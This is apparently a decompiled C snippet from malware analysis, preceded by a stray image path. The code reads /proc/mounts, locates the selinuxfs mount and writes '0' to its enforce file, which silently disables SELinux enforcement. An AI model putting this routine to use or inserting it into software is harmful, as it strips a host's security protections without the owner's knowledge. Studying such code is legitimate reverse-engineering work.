 v0 = fopen("/proc/mounts", "r");
v1 = (char *)calloc(0x400uLL, 1uLL);
while ( fgets_unlocked(v1, 1024, v0) )
{
  if ( strstr(v1, "selinuxfs") )
  {
    strtok(v1, " ");
    v2 = strtok(0LL, " ");
    strcpy(&v2[strlen(v2)], "/enforce");
    v3 = fopen(v2, "w");
    fputc_unlocked('0', v3);
    fclose(v3);
    break;
  }
}
fclose(v0);